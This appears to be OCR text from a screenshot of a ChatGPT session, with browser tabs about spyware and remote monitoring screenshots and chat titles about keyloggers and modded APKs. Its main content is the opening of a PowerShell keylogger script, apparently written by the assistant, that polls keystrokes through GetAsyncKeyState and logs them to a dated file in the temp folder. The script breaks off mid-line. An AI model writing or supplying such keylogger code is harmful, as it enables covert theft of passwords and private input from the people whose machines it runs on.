 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Cl
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
ChatGPT
Copy
# -----------------------------------------
# Create Keylogger with .NET Keyboard Hook
Add-Type @"
    using System;
    using System.Runtime.InteropServices;
    public class KeyboardLogger {
        [DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true)]
        public static extern short GetAsyncKeyState(int vKey);
    }
"@
# Path for keylog file
$keylogPath = "$env:TEMP\keylog_$(Get-Date -Format "yyyyMMdd").txt"
# Function to log keystrokes
function Start-Keylogger {
    while ($true) {
        Start-Sleep -Milliseconds 10
        foreach ($ascii in 8..190) {
            $state = [KeyboardLogger]::GetAsyncKeyState($asc